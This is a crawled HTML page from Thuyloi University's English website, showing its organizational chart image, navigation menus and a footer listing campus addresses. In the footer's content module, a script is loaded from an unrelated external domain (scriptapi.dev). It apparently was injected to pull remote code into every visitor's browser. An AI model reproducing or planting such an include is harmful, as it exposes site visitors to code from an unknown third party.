

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://en.tlu.edu.vn/organization-chart
body_size: 8884
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script data-ad-client="ca-pub-9129517641276277" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><title>
	Organizational Chart of Thuyloi University
</title><meta id="MetaDescription" name="DESCRIPTION" content="Organizational Chart of Thuyloi University" /><meta id="MetaKeywords" name="KEYWORDS" content="Organizational Chart of Thuyloi University" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=39" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/XcillionEN/bootstrap/css/bootstrap.min.css?cdv=39" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/XcillionEN/css/jquery.smartmenus.bootstrap.css?cdv=39" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/XcillionEN/Menus/MainMenu/MainMenu.css?cdv=39" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/XcillionEN/skin.css?cdv=39" type="text/css" rel="stylesheet"/><link href="/Portals/1/portal.css?cdv=39" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=39" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=39" type="text/javascript"></script><meta name="viewport" content="width=device-width,initial-scale=1" /></head>
<body id="Body" class="bodypage hold-transition skin-blue sidebar-mini">
<form method="post" action="/organization-chart" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/q+04uYt+HImwcsZf17RrFXDcPw3tXd+TJaVqV0xSz5xTsWzWaIlk9A+SgEA+PHT5IvpfQQV7fhiwhuQSU75UVkt8aIbh0sjw6ER61NV64JAb7e4K7XoxPkR3xJrHUUaDSv9/+oxTWCFhDXZCWZjtDODL+qdO3HDXD5PyuI3g/MRAAl0iaD4HrR7dYWPUSeyu2PVK+PUUt6VVfIgyIYDNIaWZnydRzr2vJoVfzpzRvDTUak7L1UXUF+QMA0le3b/GAndngrqM6BAqky5PI6YUMEfebrVkiTN/dpf4CGs+pEDBLyn/oFVlYvuFCrlq+7odSzYK3qhWD0g9stkcBQPGEP2OApdAZVfGguqquKqH4Y4jTrvGpz1T/zKz0OaSO1Ix3ydw0pLXIojBUXhBcUlfTFxv3cP6gqYj+zP+5CXXyMvu1TqxR2BiEfh9Iz8hoD8Jq5Z5200wLAYO+qYdYJPkW9hpM0qNI81Kn2+dLuYGWRaTRv4AMHKCeA7nObNhdGMMhAdxA+pn8FvDz/pRPLxBzXmqfNEKG0YotYYcV5dDa0SNg2bEebpYmXj6b7TA1px7A8XxGjHsN4pv0BxOdDeuCqWPI6SXOTBivWeOkAQRRijELSuiwxvJ9i18KKXhcRt72N2O5eYrDwTp2TBnKyjsSeZ3Sca+fzjH/GRYmrnYLHlZmjTVwnVzI68djORb8A/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0_ocN8CdAYDJkgtVl5u9bkTL64xmeCcYX71hIEYtfPJsAUHmA1&amp;t=638883523099574018" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bAjaxControlToolkit%2c+Version%3d4.1.50508.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a0c8c847b-b611-49a7-8e75-2196aa6e72fa%3aea597d4b%3ab25378d2%3a923aa3cc%3a853c2e0b%3a46f97eb1%3a782b16ab%3a50114f04%3a29340eb0%3a8d52b8e7" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="kJE0hIxnSkdu7ZP/dsWb+lshXAdoMePHi6CVFYQq1xqTsATlKjxj5dkDTeifA065Z6OBxPM2c43L8PvGXJK3s7fNFr2hOi5zt3pbsOmpF2GK93+4V35T520NsALL72vAQKSjSamdPGqT0TG+2MhPuBl/Ksnk0hbKXr2csyR3Zq8laRkH" />
</div><script src="/js/dnn.modalpopup.js?cdv=39" type="text/javascript"></script><script src="/Portals/_default/Skins/XcillionEN/bootstrap/js/bootstrap.min.js?cdv=39" type="text/javascript"></script><script src="/Portals/_default/Skins/XcillionEN/js/jquery.smartmenus.js?cdv=39" type="text/javascript"></script><script src="/Portals/_default/Skins/XcillionEN/js/jquery.smartmenus.bootstrap.js?cdv=39" type="text/javascript"></script><script src="/Portals/_default/Skins/XcillionEN/js/scripts.js?cdv=39" type="text/javascript"></script><script src="/js/dnncore.js?cdv=39" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<!-- Style - Libs -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css">
<link href="/DesktopModules/cmsview/css/cmsview.css" rel="stylesheet" />
  <link rel="stylesheet" type="text/css" href="/dhtl/stylesheets/font.css">
  <link rel="stylesheet" type="text/css" href="/dhtl/stylesheets/owl.carousel.css">

  <!-- My Style -->
  <link rel="stylesheet" type="text/css" href="/dhtl/stylesheets/global.css">
  <link rel="stylesheet" type="text/css" href="/dhtl/stylesheets/responsive.css">

<!--[if lt IE 9]>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<div id="siteWrapper" class="wrapper">

    <!-- UserControlPanel  -->
    <div id="topHeader-">
        <div class="container">
            
        </div>
    </div>


<!-- Begin header -->
    <header class="header">
	  <div class="container">
		<div class="row">
		  <div class="col-xs-12 col-sm-6">
			<div class="main-header-content">
			  <div class="header-brand">
				<a href="#">
				  <img src="/dhtl/images/front/logo.png" class="hidden-xs" alt="Image">
				  <img src="/dhtl/images/front/logo-sp.png" class="hidden-sm hidden-md hidden-lg" alt="Image">
				</a>
			  </div><!-- //header-brand -->
			  <div class="languagesp text-center">
				<div class="btn-menu"></div>
			  </div><!-- //languagesp -->
			  <div class="header-metasp text-center">
				<div class="">
				  <span class="icon-search">
					<i class="ico-searchsp"></i>
					<i class="fa fa-remove"></i>
				  </span>
				</div>
				<a href="#">(+)</a>
			  </div><!-- //header-metasp -->
			  <div class="languagesp text-center">
				<a href="http://www.tlu.edu.vn/"><img src="/dhtl/images/front/vi.jpg" alt="Image"></a><br>
				<a href="http://en.tlu.edu.vn/"><img src="/dhtl/images/front/en.jpg" alt="Image"></a>
			  </div><!-- //languagesp -->
			</div>
		  </div>
		  <div class="col-sm-6 hidden-xs">      
			<div class="header-right text-right">
			  <div class="header-meta">
				<ul>
				  <li><a href="#">(+) </a> </li>
				  <li>
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://en.tlu.edu.vn/Login?returnurl=/organization-chart&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://en.tlu.edu.vn/Login?returnurl=%2forganization-chart">Login</a>
</div></li>
				  <li>
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;https://en.tlu.edu.vn/Register?returnurl=https%253a%252f%252fen.tlu.edu.vn%252forganization-chart&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://en.tlu.edu.vn/Register?returnurl=https%3a%2f%2fen.tlu.edu.vn%2forganization-chart">Register</a></li>
                                               
    </ul>
</div></li>
				</ul>
				<div class="language">
				  <label></label>
				  <a href="http://www.tlu.edu.vn/"><img src="/dhtl/images/front/vi.jpg" alt="Image"></a>
				  <a href="http://en.tlu.edu.vn/"><img src="/dhtl/images/front/en.jpg" alt="Image"></a>
				</div>
			  </div>
			  <div class="searchbox">
				<div class="form">
				  <div id="dnn_SearchPane"><div class="DnnModule DnnModule-CMSSearch DnnModule-869"><a name="869"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr869_ContentPane"><!-- Start_Module_869 --><div id="dnn_ctr869_ModuleContent" class="DNNModuleContent ModCMSSearchC">
	<div id="dnn_ctr869_ViewCMSSearch_plhView">
		
<link href="/DesktopModules/CMSSearch/css/autocomplet.css" rel="stylesheet" type="text/css" />
<link href="/DesktopModules/CMSSearch/css/style-.css" rel="stylesheet" type="text/css" />


        <div id="dnn_ctr869_ViewCMSSearch_ctl00_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr869_ViewCMSSearch_ctl00_btnSearch&#39;)">
			
            <fieldset class="fieldset">
                <i class="ico-search"></i>
                <input name="dnn$ctr869$ViewCMSSearch$ctl00$tbxSeach" type="text" id="dnn_ctr869_ViewCMSSearch_ctl00_tbxSeach" class="input-text" placeholder="Tìm kiếm" />
                <input type="submit" name="dnn$ctr869$ViewCMSSearch$ctl00$btnSearch" value="Tìm" id="dnn_ctr869_ViewCMSSearch_ctl00_btnSearch" class="input-submit" />
            </fieldset>
        
		</div>
	



	

	</div>
</div><!-- End_Module_869 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			  </div>
			</div>
		  </div>
		</div>
	  </div>
      <div class="form-search-home">
		<div id="dnn_SearchMobile" class="DNNEmptyPane"></div>
	  </div>

    </header>
    <!-- End header -->

	<!-- Begin navigator -->
    <div class="navigator">
      <div class="container">
        <!-- B: mainnav -->
		<div id="dnn_NavPane"><div class="DnnModule DnnModule-CmsMenu DnnModule-816"><a name="816"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr816_ContentPane"><!-- Start_Module_816 --><div id="dnn_ctr816_ModuleContent" class="DNNModuleContent ModCmsMenuC">
	
<nav id="mainnav" class="mainnav">
<ul class="menu clearfix">
    <li class="home hidden-xs"><a href="/"><i class="fa-home2"></i></a></li>
    <li class="homesp"><a href="/">Trang chủ</a></li>
    
    
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_0" href="https://en.tlu.edu.vn/About-TLU">About TLU</a>
                
                <ul class="sub-menu">
                    
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_0" href="https://en.tlu.edu.vn/welcome-message">Welcome message</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_1" href="https://en.tlu.edu.vn/introduction">Introduction</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_2" href="https://en.tlu.edu.vn/quick-facts">Quick Facts</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_3" href="https://en.tlu.edu.vn/rector-board">Rector's Board</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_4" href="https://en.tlu.edu.vn/organization-chart">Organization Chart</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_5" href="https://en.tlu.edu.vn/About-TLU/History-and-Milestones">History</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_0_hpl_6" href="https://en.tlu.edu.vn/About-TLU/Campus">Campus</a></li>
                        
                </ul>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_1" href="https://en.tlu.edu.vn/Education">Education</a>
                
                <ul class="sub-menu">
                    
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_1_hpl_0" href="https://en.tlu.edu.vn/academic-programs">Introduction</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_1_hpl_1" href="https://en.tlu.edu.vn/faculties-departments">Faculties</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_1_hpl_2" href="https://en.tlu.edu.vn/Education/Undergraduate">Undergraduate</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_1_hpl_3" href="https://en.tlu.edu.vn/Education/Master">Master</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_1_hpl_4" href="https://en.tlu.edu.vn/Education/Doctorate">Doctorate</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_1_hpl_5" href="https://en.tlu.edu.vn/Education/Quality-Assurance">Quality Assurance</a></li>
                        
                </ul>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_2" href="https://en.tlu.edu.vn/Research">Research</a>
                
                <ul class="sub-menu">
                    
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_0" href="https://en.tlu.edu.vn/Research/Research-Strengths">Research Strengths</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_1" href="https://en.tlu.edu.vn/Research-Institutes-and-Centres">Research Institutes and Centres</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_2" href="https://en.tlu.edu.vn/Research/Laboratories">Laboratories</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_3" href="https://en.tlu.edu.vn/Research/Research-Groups">Research Groups</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_4" href="https://en.tlu.edu.vn/Research/Research-Projects">Research Projects</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_5" href="https://en.tlu.edu.vn/Research/Publications">Publications</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_6" href="https://en.tlu.edu.vn/Research/Intellectual-Property">Intellectual Property</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_2_hpl_7" href="https://en.tlu.edu.vn/Research/Journal-of-Water-Resources-and-Environmental-Engineering">Journal of Water Resources and Environmental Engineering</a></li>
                        
                </ul>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_3" href="https://en.tlu.edu.vn/Students">Students</a>
                
                <ul class="sub-menu">
                    
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_3_hpl_0" href="https://en.tlu.edu.vn/Students/Admission">Admission</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_3_hpl_1" href="https://en.tlu.edu.vn/Students/Student-Activities">Student Activities</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_3_hpl_2" href="https://en.tlu.edu.vn/Students/Scholarships">Scholarship</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_3_hpl_3" href="https://en.tlu.edu.vn/Students/Exchange-Programs">Exchange Programs</a></li>
                        
                </ul>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_4" href="https://en.tlu.edu.vn/International-cooperation">International cooperation</a>
                
                <ul class="sub-menu">
                    
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_4_hpl_0" href="https://en.tlu.edu.vn/coop-Introduction">Introduction</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_4_hpl_1" href="https://en.tlu.edu.vn/academic-cooperation-programs">Academic Cooperation Programs</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_4_hpl_2" href="https://en.tlu.edu.vn/international-projects">International Projects</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_4_hpl_3" href="https://en.tlu.edu.vn/cooperation-agreements">Cooperation Agreements</a></li>
                        
                </ul>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_5" href="https://en.tlu.edu.vn/news-and-event">News and Events</a>
                
                <ul class="sub-menu">
                    
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_5_hpl_0" href="https://en.tlu.edu.vn/news">News</a></li>
                        
                            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_rptMn1_5_hpl_1" href="https://en.tlu.edu.vn/events">Events</a></li>
                        
                </ul>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_6" href="https://en.tlu.edu.vn/Contact">Contact Us</a>
                
            </li>
        
            <li><a id="dnn_ctr816_ViewCmsMenu_ctl00_rptMn0_hpl_7" href="https://tour.tlu.edu.vn/" target="_blank">Tlu Tour</a>
                
            </li>
            
</ul>
</nav>

<span id="dnn_ctr816_ViewCmsMenu_lblInform"></span>
</div><!-- End_Module_816 --></div>
	<div class="clear"></div>
</div>
</div></div>
		<!-- E: mainnav -->
      </div>
    </div>
    <!-- E: navigator -->    

	<!-- Begin breadcrumb -->
    <div class="location">
      <div class="container breadcrumb">
		<span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://en.tlu.edu.vn/About-TLU" class="breadcrumbLink" itemprop="item"><span itemprop="name">About TLU</span></a><meta itemprop="position" content="1" /></span><img src="/Portals/_default/Skins/Xcillion/Images/breadcrumb-arrow.png"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://en.tlu.edu.vn/organization-chart" class="breadcrumbLink" itemprop="item"><span itemprop="name">Organization Chart</span></a><meta itemprop="position" content="2" /></span></span></span>
      </div>
    </div>
    <!-- E: breadcrumb -->
	
    <!-- Page Content -->
	<div class="inner-page">
    <div class="container">
        <main role="main">
            <div class="row dnnpane">
                <div id="dnn_HeaderPane" class="col-md-12 headerPane DNNEmptyPane"></div> 
            </div>   
            <div id="mainContent-inner">
                <div class="row dnnpane">
                    <div id="dnn_ContentPane" class="col-md-12 contentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-794"><a name="794"></a></div></div>
                </div>
                <div class="row">
                    <div id="dnn_P_23_1" class="col-md-4 spacingTop"><div class="DnnModule DnnModule-CmsMenu DnnModule-832"><a name="832"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr832_ContentPane"><!-- Start_Module_832 --><div id="dnn_ctr832_ModuleContent" class="DNNModuleContent ModCmsMenuC">
	
<link rel=stylesheet type=text/css href="/DesktopModules/CMSMenu/css/MenuHover.css"/>
<div class="tlu-menu">
    <p style="font-size: 24px; line-height: 2; font-family: Calibri;"><a id="dnn_ctr832_ViewCmsMenu_ctl00_hpl" href="https://en.tlu.edu.vn/About-TLU">About TLU</a></p>
    <div class="column-2">
		<ul>
            
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_0" href="https://en.tlu.edu.vn/welcome-message">Welcome message</a>
                        <ul>
                            
			            </ul>
		            </li>
                
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_1" href="https://en.tlu.edu.vn/introduction">Introduction</a>
                        <ul>
                            
			            </ul>
		            </li>
                
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_2" href="https://en.tlu.edu.vn/quick-facts">Quick Facts</a>
                        <ul>
                            
			            </ul>
		            </li>
                
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_3" href="https://en.tlu.edu.vn/rector-board">Rector's Board</a>
                        <ul>
                            
			            </ul>
		            </li>
                
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_4" href="https://en.tlu.edu.vn/organization-chart">Organization Chart</a>
                        <ul>
                            
			            </ul>
		            </li>
                
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_5" href="https://en.tlu.edu.vn/About-TLU/History-and-Milestones">History</a>
                        <ul>
                            
			            </ul>
		            </li>
                
                    <li>
                        <a id="dnn_ctr832_ViewCmsMenu_ctl00_rptMn0_hpl_6" href="https://en.tlu.edu.vn/About-TLU/Campus">Campus</a>
                        <ul>
                            
			            </ul>
		            </li>
                
        </ul>
    </div>
</div>

<span id="lblInform"></span>
<span id="dnn_ctr832_ViewCmsMenu_lblInform"></span>
</div><!-- End_Module_832 --></div>
	<div class="clear"></div>
</div>
</div></div>
                    <div class="col-md-8 dnnpane">
						<div id="dnn_P0_77_1" class="col-md-12 spacingTop"><div class="DnnModule DnnModule-CMSView DnnModule-833"><a name="833"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr833_ContentPane"><!-- Start_Module_833 --><div id="dnn_ctr833_ModuleContent" class="DNNModuleContent ModCMSViewC">
	



<style type="text/css">
    .tag-link{font-size:12.5px;}
    .ico-img{width:16px;height:16px}
</style>
<div class="primary">
              <article>
                  <h1 class=" title">Organizational Chart of Thuyloi University</h1>
        
    
    
    <div class="sumary">
    
    </div>
    	        
    <div class="description">
    <p><a href="/Portals/1/2020/200519OrganizationalChart.png"><img alt="" src="/Portals/1/2020/200519OrganizationalChart.png" style="width: 900px; height: 493px;" title="" /></a></p>
        
    </div>
    <div class="attachfiles">
            
                <table style="width:100%">
            
                </table>
            
    </div>
    <div class="source"><span id="dnn_ctr833_ViewCMSView_ctl00_lblSource"></span></div>
    </article>        	        
</div>
<div class="unitily clearfix">
	<a href="#"><span class="toppage"><u>Top</u></span></a>
</div>
<!--Tag here-->
<div class="tag-link">&nbsp;&nbsp;<i class="fa fa-tag" aria-hidden="true"></i>

<a href="https://en.tlu.edu.vn/Search/s/organization">organization</a><a href="https://en.tlu.edu.vn/Search/s/chart"> chart</a><a href="https://en.tlu.edu.vn/Search/s/structure"> structure</a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox" align="right"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57cd9428177131e8"></script>
<!--Chấm điểm bài viết-->

<!--View comment-->

<!--View comment form-->

<!--View relation-->

<!--View more news-->

<div class="box-other">
    
<h2 class="other-new"></h2>
<ul class="listmore">
<div>

	</div>
</ul>
    
</div>    
 
    
    <input type="hidden" name="dnn$ctr833$ViewCMSView$ctl00$hfSumVote" id="dnn_ctr833_ViewCMSView_ctl00_hfSumVote" value="Số lượt bình chọn : " />

<script src="http://responsivevoice.org/responsivevoice/responsivevoice.js"></script>

</div><!-- End_Module_833 --></div>
	<div class="clear"></div>
</div>
</div></div>
						<div id="dnn_P0_77_2" class="col-md-77 spacingTop DNNEmptyPane"></div>
						<div id="dnn_P0_23_1" class="col-md-23 spacingTop DNNEmptyPane"></div>
					</div>
                </div>
                <div class="row dnnpane">
                    <div id="dnn_P1_75_1" class="col-md-8 spacingTop DNNEmptyPane"></div>
                    <div id="dnn_P1_25_2" class="col-md-4 spacingTop DNNEmptyPane"></div>
                </div>

                <div class="row dnnpane">
                    <div id="dnn_P2_25_1" class="col-md-4 spacingTop DNNEmptyPane"></div>
                    <div id="dnn_P2_75_2" class="col-md-8 spacingTop DNNEmptyPane"></div>
                </div>

                <div class="row dnnpane">
                    <div id="dnn_P3_33_1" class="col-md-4 spacingTop DNNEmptyPane"></div>
                    <div id="dnn_P3_33_2" class="col-md-4 spacingTop DNNEmptyPane"></div>
                    <div id="dnn_P3_33_3" class="col-md-4 spacingTop DNNEmptyPane"></div>
                </div>

                <div class="row dnnpane">
                    <div id="dnn_ContentPaneLower" class="col-md-12 contentPane spacingTop DNNEmptyPane"></div>
                </div>
            </div><!-- /.mainContent-inner -->
        </main>
        <!-- /.mainContent -->
    </div>
    <!-- /.container -->
	</div><!--/.inner-page-->
	
	
    <!-- Footer -->
    <footer role="contentinfo">
	<!-- Begin Footer -->
    <div class="footer">
      <div class="footer-top">
        <div class="container">
          <div class="row">
            <div class="col-xs-12 text-center">
              <h3><span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Copyright 2026 by Thuyloi University</span>
</h3>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-middle">
        <div class="container">
          <div class="row">
			<div id="dnn_Footer_33_1" class="spacingTop"><div class="DnnModule DnnModule-DNN_HTML DnnModule-817"><a name="817"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr817_ContentPane"><!-- Start_Module_817 --><div id="dnn_ctr817_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr817_HtmlModule_lblContent" class="Normal">
	<div class="col-md-4">
<div class="map"><a href="#"><img alt="Image" class="img-responsive" src="/portals/0/Images/1/map.png" title="Image" /></a>
<p class="map-title">THUYLOI UNIVERSITY CAMPUSES</p>
</div>
</div>

<div class="col-md-4">
<hr class="hidden-md hidden-lg" />
<div class="address">THUYLOI UNIVERSITY - Hanoi Campus (Headquarters)<br />
Address : No. 175 Tay Son, Kim Lien Ward, Hanoi, Vietnam.<br />
Telephone: (+84) 24 38533083 - Fax: (+84) 24 35636221<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="28414b47685c445d064d4c5d065e46">[email&#160;protected]</a></div>

<hr />
<div class="address">THUYLOI UNIVERSITY - Ho Chi Minh Campus<br />
Address 1: No. 2&nbsp;Truong Sa, 17 Ward, Binh Thanh Dist., Ho Chi Minh City<br />
Telephone: (+84) 28 38400532 - Fax: (+84) 28 38400542</div>

<div class="address">Address 2:&nbsp;An Thanh Ward,&nbsp;Thuan An Town, Binh Duong, Vietnam<br />
Telephone: (+84) 274&nbsp;3748 620 -&nbsp;Fax: (+84) 274 3833 489<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f89b8bcab88c948dd69d9c8dd68e96">[email&#160;protected]</a></div>
</div>

<div class="col-md-4">
<hr class="hidden-md hidden-lg" />
<div class="address">THUYLOI UNIVERSITY - Pho Hien Campus<br />
Address: National Highway 38B, Nhat Tan, Tien Lu, Hung Yen, Vietnam<br />
Telephone: (+84)&nbsp;221&nbsp;3883885</div>

<div class="address">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2042414e44544354535650484f4849454e60544c550e4544550e564e">[email&#160;protected]</a>&nbsp;</div>

<div class="address">&nbsp;</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/en.tlu.edu.js"></script>
</div>

</div><!-- End_Module_817 --></div>
	<div class="clear"></div>
</div>
</div></div>
          </div>
        </div>
    </div>
      </div>
    </div>
    <!-- End Footer -->		
        
    </footer>

</div>
<!-- /.SiteWrapper -->


<!--CDF(Css|/Portals/_default/Skins/XcillionEN/bootstrap/css/bootstrap.min.css?cdv=39)-->
<!--CDF(Css|/Portals/_default/Skins/XcillionEN/css/jquery.smartmenus.bootstrap.css?cdv=39)-->
<!--CDF(Css|/Portals/_default/Skins/XcillionEN/Menus/MainMenu/MainMenu.css?cdv=39)-->
<!--CDF(Css|/Portals/_default/Skins/XcillionEN/skin.css?cdv=39)-->


<!--CDF(Javascript|/Portals/_default/Skins/XcillionEN/bootstrap/js/bootstrap.min.js?cdv=39)-->
<!--CDF(Javascript|/Portals/_default/Skins/XcillionEN/js/jquery.smartmenus.js?cdv=39)-->
<!--CDF(Javascript|/Portals/_default/Skins/XcillionEN/js/jquery.smartmenus.bootstrap.js?cdv=39)-->
<!--CDF(Javascript|/Portals/_default/Skins/XcillionEN/js/scripts.js?cdv=39)-->


